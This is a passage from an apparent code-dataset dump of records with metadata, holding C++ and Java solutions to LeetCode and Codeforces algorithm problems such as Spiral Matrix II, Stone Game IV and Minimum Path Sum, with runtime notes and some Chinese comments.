"text": "/**\n * 模拟法\n * AC:\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Spiral Matrix II.\n * Memory Usage: 6.5 MB, less than 64.81% of C++ online submissions for Spiral Matrix II.\n *\n */\nclass Solution {\npublic:\n vector<vector<int>> generateMatrix(int n) {\n \tif (n == 0) {\n \t\treturn vector<vector<int>> ();\n \t}\n\n vector<vector<int>> ret(n, vector<int>(n, 0));\n int direction = 0;\t// 0 向右,1向下,2向左,3向上\n int i = 0, j = 0, now = 1;\n\n while (now <= n * n) {\n \tif (ret[i][j] == 0) {\n \t\tret[i][j] = now;\n \t}\n\n \tbool isExit = false;\n \tswitch (direction) {\n \t\tcase 0:\n \t\t\tif (j + 1 > n - 1 || ret[i][j + 1] != 0) {\n \t\t\t\t// 转变方向\n \t\t\t\tdirection = (direction + 1) % 4;\n\n \t\t\t\tif (i + 1 > n - 1 || ret[i + 1][j] != 0) {\n\t \t\t\t\t// 无处转向,退出\n\t \t\t\t\tisExit = true;\n\t \t\t\t} else {\n\t \t\t\t\ti++;\n\t \t\t\t\tbreak;\n\t \t\t\t}\n \t\t\t}\n \t\t\t\n \t\t\tj++;\n \t\t\tbreak;\n \t\tcase 1:\n \t\t\tif (i + 1 > n - 1 || ret[i + 1][j] != 0) {\n \t\t\t\tdirection = (direction + 1) % 4;\n\n \t\t\t\tif (j - 1 < 0 || ret[i][j - 1] != 0) {\n\t \t\t\t\tisExit = true;\n\t \t\t\t} else {\n\t \t\t\t\tj--;\n\t \t\t\t\tbreak;\n\t \t\t\t}\n \t\t\t}\n \t\t\t\n \t\t\ti++;\n \t\t\tbreak;\n \t\tcase 2:\n \t\t\tif (j - 1 < 0 || ret[i][j - 1] != 0) {\n \t\t\t\tdirection = (direction + 1) % 4;\n\n \t\t\t\tif (i - 1 < 0 || ret[i - 1][j] != 0) {\n\t \t\t\t\tisExit = true;\n\t \t\t\t} else {\n\t \t\t\t\ti--;\n\t \t\t\t\tbreak;\n\t \t\t\t}\n \t\t\t}\n \t\t\t\n \t\t\tj--;\n \t\t\tbreak;\n \t\tcase 3:\n \t\t\tif (i - 1 < 0 || ret[i - 1][j] != 0) {\n \t\t\t\tdirection = (direction + 1) % 4;\n\n \t\t\t\tif (j + 1 > n - 1 || ret[i][j + 1] != 0) {\n\t \t\t\t\tisExit = true;\n\t \t\t\t} else {\n\t \t\t\t\tj++;\n\t \t\t\t\tbreak;\n\t \t\t\t}\n \t\t\t}\n \t\t\t\n \t\t\ti--;\n \t\t\tbreak;\n \t}\n\n \tif (isExit) {\n \t\treturn ret;\n \t}\n \tnow++;\n }\n\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.5368852615356445,
"alphanum_fraction": 0.5993852615356445,
"avg_line_length": 45.52381134033203,
"blob_id": "91ebe9f783695b42824d5c1f035e64785b4f417d",
"content_id": "650995bee514b78c35b61ce571d144e0c337438e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 976,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_2321_Maximum_Score_Of_Spliced_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 47.11% of Java online submissions for Maximum Score Of Spliced Array.\n// Memory Usage: 54 MB, less than 94.46% of Java online submissions for Maximum Score Of Spliced Array.\n// DP, Kadane algo, see @https://zhuanlan.zhihu.com/p/85188269\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int maximumsSplicedArray(int[] nums1, int[] nums2) {\n int len = nums1.length, sum1 = 0, sum2 = 0, diffMax1 = 0, diffSumMax1 = 0, diffMax2 = 0, diffSumMax2 = 0;\n for (int i = 0; i < len; i++) {\n sum1 += nums1[i];\n sum2 += nums2[i];\n int diff = nums1[i] - nums2[i], diff2 = nums2[i] - nums1[i];\n diffSumMax1 = Math.max(diff, diff + diffSumMax1);\n diffMax1 = Math.max(diffMax1, diffSumMax1);\n diffSumMax2 = Math.max(diff2, diff2 + diffSumMax2);\n diffMax2 = Math.max(diffMax2, diffSumMax2);\n }\n\n return Math.max(sum1 + diffMax2, sum2 + diffMax1);\n }\n}"
},
{
"alpha_fraction": 0.4853273034095764,
"alphanum_fraction": 0.5169300436973572,
"avg_line_length": 22.3157901763916,
"blob_id": "10a6dcab90198dab59bddc467374209b708a7dd8",
"content_id": "0e9cab7d6156ebb6fd5af21d61d8ad68da834068",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 443,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 19,
"path": "/codeForces/Codeforces_492A_Vanya_and_Cubes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms \n// Memory: 0 KB\n// .\n// T:O(sqrt(-3, n)), S:O(1)\n//\nimport java.util.Scanner;\n\npublic class Codeforces_492A_Vanya_and_Cubes {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), level = 1, sum = 0;\n while (sum <= n) {\n sum += (level * (level + 1)) / 2;\n level++;\n }\n System.out.println(level - 2);\n }\n}\n"
},
{
"alpha_fraction": 0.39956802129745483,
"alphanum_fraction": 0.42980560660362244,
"avg_line_length": 32.878047943115234,
"blob_id": "ce2ae5a8074bfa0f1e70bfe046167e3c6cf277dd",
"content_id": "9dec99d4da86694d3def0f594675337e74835fae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1389,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 41,
"path": "/leetcode_solved/leetcode_1664_Ways_to_Make_a_Fair_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 12 ms Beats 25.14% \n// Memory 54.9 MB Beats 16.39%\n// Prefix sum.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int waysToMakeFair(int[] nums) {\n int len = nums.length, ret = 0;\n int[] leftOddSum = new int[len + 1], leftEvenSum = new int[len + 1], rightOddSum = new int[len + 2],\n rightEvenSum = new int[len + 2];\n for (int i = 0; i < len; i++) {\n if (i % 2 == 0) {\n leftEvenSum[i + 1] = leftEvenSum[i] + nums[i];\n leftOddSum[i + 1] = leftOddSum[i];\n } else {\n leftOddSum[i + 1] = leftOddSum[i] + nums[i];\n leftEvenSum[i + 1] = leftEvenSum[i];\n }\n }\n for (int i = len - 1; i >= 0; i--) {\n if (i % 2 == 0) {\n rightEvenSum[i + 1] = rightEvenSum[i + 2] + nums[i];\n rightOddSum[i + 1] = rightOddSum[i + 2];\n } else {\n rightOddSum[i + 1] = rightOddSum[i + 2] + nums[i];\n rightEvenSum[i + 1] = rightEvenSum[i + 2];\n }\n }\n\n for (int i = 0; i < len; i++) {\n int oddSum = 0, evenSum = 0;\n oddSum = leftOddSum[i] + rightEvenSum[i + 2];\n evenSum = leftEvenSum[i] + rightOddSum[i + 2];\n if (oddSum == evenSum) {\n ret++;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4283536672592163,
"alphanum_fraction": 0.4573170840740204,
"avg_line_length": 30.285715103149414,
"blob_id": "1c0dbae2eaa333b443258b799e96119e291a7a1e",
"content_id": "40a11e1a8ed6ac19eec9101eebcc845d2d5c4243",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 656,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1510_Stone_Game_IV.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 12 ms, faster than 87.99% of Java online submissions for Stone Game IV.\n// Memory Usage: 36.1 MB, less than 91.06% of Java online submissions for Stone Game IV.\n// dp. for n, if any k cause dp[n - k*k] = false, then dp[n] = true.\n// T:O(n^1.5), S:O(n)\n// \nclass Solution {\n public boolean winnerSquareGame(int n) {\n boolean[] dp = new boolean[n + 1];\n dp[1] = true;\n for (int i = 2; i <= n; i++) {\n for (int j = 1; j * j <= i; j++) {\n if (!dp[i - j * j]) {\n dp[i] = true;\n break;\n }\n }\n }\n\n return dp[n];\n }\n}"
},
{
"alpha_fraction": 0.31592896580696106,
"alphanum_fraction": 0.33580705523490906,
"avg_line_length": 33.62385177612305,
"blob_id": "189731b59c4a4871b04f5bef81cf87f6e2d7e322",
"content_id": "c981ded53e71e49ebd83acfc55f92a050b59c850",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3773,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 109,
"path": "/leetcode_solved/leetcode_1020_Number_of_Enclaves.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 84 ms, faster than 5.02% of Java online submissions for Number of Enclaves.\n// Memory Usage: 49.7 MB, less than 15.17% of Java online submissions for Number of Enclaves.\n// search\n// T:O(m*n), S:O(m*n)\n// \nclass Solution {\n public int numEnclaves(int[][] grid) {\n int row = grid.length, col = grid[0].length;\n List<String> toSearch = new LinkedList<>();\n HashSet<String> searched = new HashSet<>();\n HashSet<String> canReach = new HashSet<>();\n String temp;\n for (int i = 0; i < col; i++) {\n temp = 0 + \"#\" + i;\n searched.add(temp);\n if (grid[0][i] == 1) {\n toSearch.add(temp);\n canReach.add(temp);\n }\n\n temp = (row - 1) + \"#\" + i;\n searched.add(temp);\n if (grid[row - 1][i] == 1) {\n toSearch.add(temp);\n canReach.add(temp);\n }\n }\n for (int i = 0; i < row; i++) {\n temp = i + \"#\" + 0;\n searched.add(temp);\n if (grid[i][0] == 1) {\n toSearch.add(temp);\n canReach.add(temp);\n }\n\n temp = i + \"#\" + (col - 1);\n searched.add(temp);\n if (grid[i][col - 1] == 1) {\n toSearch.add(temp);\n canReach.add(temp);\n }\n }\n while (!toSearch.isEmpty()) {\n List<String> copy = new LinkedList<>(toSearch);\n for (String cordi: copy) {\n String[] arr = cordi.split(\"#\");\n int x = Integer.parseInt(arr[0]), y = Integer.parseInt(arr[1]);\n if (x - 1 >= 0) {\n String temp2 = (x - 1) + \"#\" + y;\n if (!searched.contains(temp2)) {\n searched.add(temp2);\n if (grid[x - 1][y] == 1) {\n toSearch.add(temp2);\n canReach.add(temp2);\n }\n }\n }\n if (x + 1 < row) {\n String temp2 = (x + 1) + \"#\" + y;\n if (!searched.contains(temp2)) {\n searched.add(temp2);\n if (grid[x + 1][y] == 1) {\n toSearch.add(temp2);\n canReach.add(temp2);\n }\n }\n }\n if (y - 1 >= 0) {\n String temp2 = x + \"#\" + (y - 1);\n if (!searched.contains(temp2)) {\n searched.add(temp2);\n if (grid[x][y - 1] == 1) {\n toSearch.add(temp2);\n canReach.add(temp2);\n }\n }\n }\n if (y + 1 < col) {\n String temp2 = x + \"#\" + (y + 1);\n if (!searched.contains(temp2)) {\n searched.add(temp2);\n if (grid[x][y + 1] == 1) {\n toSearch.add(temp2);\n canReach.add(temp2);\n }\n }\n }\n }\n toSearch.removeAll(copy);\n }\n\n int ret = 0;\n for (int i = 0; i < row; i++) {\n for (int j = 0; j < col; j++) {\n if (i == 0 || j == 0) {\n continue;\n }\n if (grid[i][j] == 1) {\n String temp2 = i + \"#\" + j;\n if (!canReach.contains(temp2)) {\n ret++;\n }\n }\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.44675925374031067,
"alphanum_fraction": 0.48726850748062134,
"avg_line_length": 28.79310417175293,
"blob_id": "617ce208bf42793bdc87fe1979d6670c800b3ac7",
"content_id": "4a7aa3fd9c8d2ecbf8c2e9a86f28c717bfa94365",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 864,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_1156_Swap_For_Longest_Repeated_Character_Substring.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 8 ms, faster than 71.54% of C++ online submissions for Swap For Longest Repeated Character Substring.\n * Memory Usage: 9.8 MB, less than 100.00% of C++ online submissions for Swap For Longest Repeated Character Substring.\n *\n */\nclass Solution {\npublic:\n int maxRepOpt1(string text) {\n \tint ans = 1;\n \tvector<vector<int>>idx(26);\n \tfor(int i = 0; i < text.size(); i++)\n \t\tidx[text[i] - 'a'].push_back(i);\n \tfor(int m = 0; m < 26; m++) {\n \t\tint cnt = 1, cnt1 = 0, mx = 0;\n \t\tfor(int n = 1; n < idx[m].size(); n++) {\n \t\t\tif(idx[m][n] == idx[m][n - 1] + 1)\n \t\t\t\tcnt++;\n \t\t\telse {\n \t\t\t\tcnt1 = idx[m][n] == idx[m][n - 1] + 2 ? cnt : 0;\n \t\t\t\tcnt = 1;\n \t\t\t}\n \t\t\tmx = max(mx, cnt1 + cnt);\n \t\t}\n \t\tans = max(ans, mx + (idx[m].size() > mx ? 1 : 0));\n \t}\n \treturn ans;\n }\n};\n"
},
{
"alpha_fraction": 0.41806450486183167,
"alphanum_fraction": 0.45290321111679077,
"avg_line_length": 23.25,
"blob_id": "c449ca486d88453462fe2631ddd52abfe8b77d86",
"content_id": "5ebee2acd61e825df8b5ea0c029473bcd5081c0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 855,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 32,
"path": "/leetcode_solved/leetcode_0066_Plus_One.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 65.48% of C++ online submissions for Plus One.\n * Memory Usage: 8.3 MB, less than 100.00% of C++ online submissions for Plus One.\n * 思路:写一个按位递进的判断,用一个变量记录上一个位置有无进位就行了。\n *\n */\nclass Solution {\npublic:\n vector<int> plusOne(vector<int>& digits) {\n int size = digits.size();\n vector<int> ans;\n \n int flag = 1;\t// 是否需要进位\n for(int i = size - 1; i >= 0; i--) {\n \tif(flag == 1) {\n \t\tif(digits[i] + 1 >= 10) {\n\t \t\tdigits[i] = (digits[i] + 1) % 10;\n\t \t\tflag = 1;\n\t \t\tif(i == 0) {\n\t \t\t\tdigits.insert(digits.begin(), 1);\n\t \t\t}\n \t\t} else {\n \t\t\tdigits[i] += 1;\n \t\t\tflag = 0;\n \t\t}\n \t}\n }\n\n return digits;\n }\n};"
},
{
"alpha_fraction": 0.3902133107185364,
"alphanum_fraction": 0.4052697718143463,
"avg_line_length": 23.90625,
"blob_id": "2a92d75698b9758544e420f00887e1a7af8eb977",
"content_id": "66e23b1dd33ab8f55b5b0fec4f6c38cbce1f9046",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 797,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 32,
"path": "/codeForces/Codeforces_1487A_Arena.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// Sort.\n// T:O(sum(nlogn)), S:O(max(n))\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1487A_Arena {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n int[] arr = new int[n];\n for (int j = 0; j < n; j++) {\n arr[j] = sc.nextInt();\n }\n Arrays.sort(arr);\n int countMin = 0;\n for (int j : arr) {\n if (j == arr[0]) {\n countMin++;\n } else {\n break;\n }\n }\n\n System.out.println(n - countMin);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4196350872516632,
"alphanum_fraction": 0.44483059644699097,
"avg_line_length": 27.774999618530273,
"blob_id": "5830787a7f42a5d37b96af1139654117e8d4b2e1",
"content_id": "a6370eb492d8e7218c412499dd343d8a6ed12ec6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1151,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 40,
"path": "/codeForces/Codeforces_490A_Team_Olympiad.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 264 ms \n// Memory: 25400 KB\n// .\n// T:O(n), S:O(n)\n// \nimport java.util.LinkedList;\nimport java.util.List;\nimport java.util.Scanner;\nimport java.util.Stack;\n\npublic class Codeforces_490A_Team_Olympiad {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), pos = 0;\n Stack<Integer> t1 = new Stack<>(), t2 = new Stack<>(), t3 = new Stack<>();\n List<String> ans = new LinkedList<>();\n for (int i = 0; i < n; i++) {\n int t = sc.nextInt();\n pos++;\n if (t == 1) {\n t1.push(pos);\n } else if (t == 2) {\n t2.push(pos);\n } else if (t == 3) {\n t3.push(pos);\n }\n if (!t1.empty() && !t2.empty() && !t3.empty()) {\n String ansItem = t1.pop() + \" \" + t2.pop() + \" \" + t3.pop();\n ans.add(ansItem);\n }\n }\n System.out.println(ans.size());\n if (ans.size() > 0) {\n for (String ansItem : ans) {\n System.out.println(ansItem);\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4651162922382355,
"alphanum_fraction": 0.5282391905784607,
"avg_line_length": 32.5,
"blob_id": "6ab62405080afb57f5605bfe4522d3debcc54bad",
"content_id": "21880d313ecfbe71088d6e2b34d7e36b7ef33f51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 642,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 18,
"path": "/contest/leetcode_week_237/leetcode_1835_Find_XOR_Sum_of_All_Pairs_Bitwise_AND.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 100.00% of Java online submissions for Find XOR Sum of All Pairs Bitwise AND.\n// Memory Usage: 52.3 MB, less than 25.00% of Java online submissions for Find XOR Sum of All Pairs Bitwise AND.\n// \n// 思路:这个运算场景满足结合律: (a1 ^ a2) & (b1 ^ b2) = (a1 & b1) ^ (a1 & b2) ^ (a2 & b1) ^ (a2 & b2)\n// 复杂度:T:O(m + n), S:O(1)\nclass Solution {\n public int getXORSum(int[] arr1, int[] arr2) {\n int ret1 = 0, ret2 = 0;\n for(int i: arr1) {\n ret1 ^= i;\n }\n for(int i: arr2) {\n ret2 ^= i;\n }\n return ret1 & ret2;\n }\n}"
},
{
"alpha_fraction": 0.4595959484577179,
"alphanum_fraction": 0.48106059432029724,
"avg_line_length": 30.68000030517578,
"blob_id": "b04bb4d2ad6acb1bcb278a72be2f4c008e74e52d",
"content_id": "088e96deb07eb97c3b8f1f8c8b6d3b39ddd77427",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 792,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_2390_Removing_Stars_From_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 203 ms, faster than 51.24% of Java online submissions for Removing Stars From a String.\n// Memory Usage: 70.5 MB, less than 43.75% of Java online submissions for Removing Stars From a String.\n// Using stack.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String removeStars(String s) {\n StringBuilder ret = new StringBuilder();\n Stack<Integer> record = new Stack<>();\n for (int i = s.length() - 1; i >= 0; i--) {\n char c = s.charAt(i);\n if (c == '*') {\n record.add(1);\n } else {\n if (!record.empty()) {\n record.pop();\n } else {\n ret.append(c);\n }\n }\n }\n\n return ret.reverse().toString();\n }\n}\n"
},
{
"alpha_fraction": 0.31835687160491943,
"alphanum_fraction": 0.3530166745185852,
"avg_line_length": 36.095237731933594,
"blob_id": "04ec8c9448090b969be94ed17195cd1640b24057",
"content_id": "db1762334865f14a76baf7d839e1b7a892d2c919",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 825,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_0064_Minimum_Path_Sum.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int minPathSum(vector<vector<int>>& grid) {\n int m = grid.size();\n int n = grid[0].size();\n vector<vector<int> >dp(m+1, vector<int>(n+1, 0));\n dp[1][1] = grid[0][0]; // 初始值\n for(int i = 1; i <= m; i++) {\n for(int j = 1; j <= n; j++) {\n // dp[i][j] = grid[i-1][j-1] + min(dp[i-1][j], dp[i][j-1]); // 未考虑边界情况。边界不能取不存在的值 0 作为 min\n if(i == 1)\n dp[i][j] = grid[i - 1][ j - 1] + dp[i][j - 1];\n else if(j == 1)\n dp[i][j] = grid[i - 1][ j - 1] + dp[i - 1][j];\n else\n dp[i][j] = grid[i - 1][ j - 1] + min(dp[i][j - 1], dp[i - 1][j]);\n }\n }\n return dp[m][n];\n }\n};\n"
},
{
"alpha_fraction": 0.5185783505439758,
"alphanum_fraction": 0.5428109765052795,
"avg_line_length": 24.83333396911621,
"blob_id": "7afa9d5300a8ced8444993ad73ba28ad82b640b3",
"content_id": "266d1bab6a9787b0bf41ad60aacba97b311eeeaf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 689,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0058_Length_of_Last_Word.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 70.73% of C++ online submissions for Length of Last Word.\n * Memory Usage: 8.7 MB, less than 91.67% of C++ online submissions for Length of Last Word.\n * 思路:注意最后一个词是最后一个不包含空格的最长子字符串。比如 \"b aaba \" 这种,\"aaba\" 就是last_word\n *\n */\nclass Solution {\npublic:\n int lengthOfLastWord(string s) {\n \tint length = 0, lastWordLength = 0;\n for(int i = 0; i < s.length(); i++) {\n \tif(s[i] == ' ') {\n \t\tlength = 0;\n \t\tcontinue;\n \t} else {\n \t\tlength++;\n \t\tlastWordLength = length;\n \t}\n }\n\n return lastWordLength;\n }\n};"
},
{
"alpha_fraction": 0.370328426361084,
"alphanum_fraction": 0.39524349570274353,
"avg_line_length": 25.75757598876953,
"blob_id": "6ab7707e1bae2c2e830dd107c40ad4127cd7ca80",
"content_id": "58cab6ebbae0960786d99a5b7afc66506fdbfedb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 883,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 33,
"path": "/codeForces/Codeforces_0479C_Exams.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// Greedy & sort.\n// T:O(nlogn), S:O(n)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_0479C_Exams {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt(), ret = 0;\n int[][] arr = new int[t][2];\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt();\n arr[i] = new int[]{a, b};\n }\n Arrays.sort(arr, (a, b) -> (a[0] == b[0] ? (a[1] - b[1]) : (a[0] - b[0])));\n for (int[] item : arr) {\n if (ret == 0) {\n ret = item[1];\n } else {\n if (item[1] >= ret) {\n ret = item[1];\n } else {\n ret = item[0];\n }\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.49514561891555786,
"alphanum_fraction": 0.5262135863304138,
"avg_line_length": 27.66666603088379,
"blob_id": "7e50e6fbb37c5d7d467271c0df6b4811a8ef0e72",
"content_id": "3c371b884504474dfd4e51f48f1acd06fe51267d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 515,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_2027_Minimum_Moves_to_Convert_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 80.00% of Java online submissions for Minimum Moves to Convert String.\n// Memory Usage: 38.7 MB, less than 40.00% of Java online submissions for Minimum Moves to Convert String.\n// straight forward\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int minimumMoves(String s) {\n int ret = 0;\n for (int i = 0; i < s.length(); i++) {\n if (s.charAt(i) == 'X') {\n ret++;\n i += 2;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.42556583881378174,
"alphanum_fraction": 0.44022950530052185,
"avg_line_length": 30.059406280517578,
"blob_id": "5bfb59fdcb24d6816fd35c6bf42f3ea30220749f",
"content_id": "a9ea51a02470a80303bc6b33bf6ba2273977d021",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3323,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 101,
"path": "/leetcode_solved/leetcode_1129_Shortest_Path_with_Alternating_Color.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * 思路:题目大意,给出一个n个点的有向图,其中的有向边要么是红色,要么是蓝色。\n\t * 欲求数组 a[n],表示从节点0到 k (0 <= k <= n-1) 的最短路径的长度,且每条最短路径上的边都必须是红蓝交替的形式。如果不存在\n\t * 这样的最短路径,则 a[k] = -1.\n\t */\n vector<int> shortestAlternatingPaths(int n, vector<vector<int>>& red_edges, vector<vector<int>>& blue_edges) {\n vector<int> ans;\n if(n == 0)\n \treturn ans;\n if(n == 1) {\n \tans.push_back(0);\n \treturn ans;\n }\n vector<int> red_edge[n];\n vector<int> blue_edge[n];\n for(int i = 0; i < red_edges.size(); i++) {\n \tred_edge[red_edges[i][0]].push_back(red_edges[i][1]);\n }\n for(int i = 0; i < blue_edges.size(); i++) {\n \tblue_edge[blue_edges[i][0]].push_back(blue_edges[i][1]);\n }\n for(int i = 0; i < n; i++)\n \tans.push_back(INT_MAX);\n int dis[n];\n memset(dis, INT_MAX, sizeof(dis));\n\n bool red_mark[n];\n bool blue_mark[n];\n memset(red_mark, false, sizeof(red_mark));\n memset(blue_mark, false, sizeof(blue_mark));\n dis[0] = ans[0] = 0;\n red_mark[0] = blue_mark[0] = true;\n queue<pair<int, int> > Q;\n for(int i = 0; i < red_edge[0].size(); i++) {\n \tpair<int, int> p;\n \tp.first = red_edge[0][i];\n \tp.second = 1;\n \tQ.push(p);\n \tdis[red_edge[0][i]] = ans[red_edge[0][i]] = 1;\n \tred_mark[red_edge[0][i]] = true;\n }\n for(int i = 0; i < blue_edge[0].size(); i++) {\n \tpair<int, int> p;\n \tp.first = blue_edge[0][i];\n \tp.second = 0;\n \tQ.push(p);\n \tdis[blue_edge[0][i]] = ans[blue_edge[0][i]] = 1;\n \tblue_mark[blue_edge[0][i]] = true;\n }\n int cnt = 1;\n while(Q.empty() == false) {\n \tcnt++;\n \tint size = Q.size();\n \tfor(int i = 0; i < size; i++) {\n \t\tpair<int, int> p = Q.front();\n \t\tQ.pop();\n \t\tint node = p.first;\n \t\tint color = p.second;\n \t\tif(color == 1) {\n \t\t\tfor(int j = 0; j < blue_edge[node].size(); j++) {\n \t\t\t\tint next_node = blue_edge[node][j];\n \t\t\t\tif(blue_mark[next_node])\n \t\t\t\t\tcontinue;\n \t\t\t\tblue_mark[next_node] = true;\n \t\t\t\tdis[next_node] = cnt;\n \t\t\t\tif(dis[next_node] < ans[next_node])\n \t\t\t\t\tans[next_node] = dis[next_node];\n \t\t\t\tpair<int, int> temp;\n \t\t\t\ttemp.first = next_node;\n \t\t\t\ttemp.second = 0;\n \t\t\t\tQ.push(temp);\n \t\t\t}\n \t\t} else {\n \t\t\tfor(int j = 0; j < red_edge[node].size(); j++) {\n \t\t\t\tint next_node = red_edge[node][j];\n \t\t\t\tif(red_mark[next_node])\n \t\t\t\t\tcontinue;\n \t\t\t\tred_mark[next_node] = true;\n \t\t\t\tdis[next_node] = cnt;\n \t\t\t\tif(dis[next_node] < ans[next_node])\n \t\t\t\t\tans[next_node] = dis[next_node];\n \t\t\t\tpair<int, int> temp;\n \t\t\t\ttemp.first = next_node;\n \t\t\t\ttemp.second = 1;\n \t\t\t\tQ.push(temp);\n \t\t\t}\n \t\t}\n \t}\n }\n for(int i = 0; i < n; i++) {\n \tif(ans[i] == INT_MAX)\n \t\tans[i] = -1;\n }\n\n ans[0] = 0;\n\n return ans;\n }\n};\n"
},
{
"alpha_fraction": 0.5132408738136292,
"alphanum_fraction": 0.5334174036979675,
"avg_line_length": 32.08333206176758,
"blob_id": "83803d197d61be2d20df220bd002237f6423e782",
"content_id": "9ca1139c57b222c3288e2bfe07eead654cebce1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 793,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0152_Maximum_Product_Subarray.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
